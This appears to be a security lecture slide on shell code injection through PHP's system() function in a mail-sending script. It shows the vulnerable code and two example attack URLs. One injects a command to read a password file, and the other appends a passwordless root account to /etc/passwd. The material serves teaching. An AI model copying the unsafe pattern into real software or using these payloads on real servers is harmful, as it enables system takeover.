 Code injection using system()
Example: PHP server-side code for sending email
Attacker can post
OR
$email = $_POST[“email”]
$subject = $_POST[“subject”]
system(“mail $email –s $subject < /tmp/joinmynetwork”)
http://yourdomain.com/mail.php?
email=hacker@hackerhome.net &
subject=foo < /usr/passwd; ls
http://yourdomain.com/mail.php?
email=hacker@hackerhome.net&subject=foo;
echo “evil::0:0:root:/:/bin/sh">>/etc/passwd; ls
 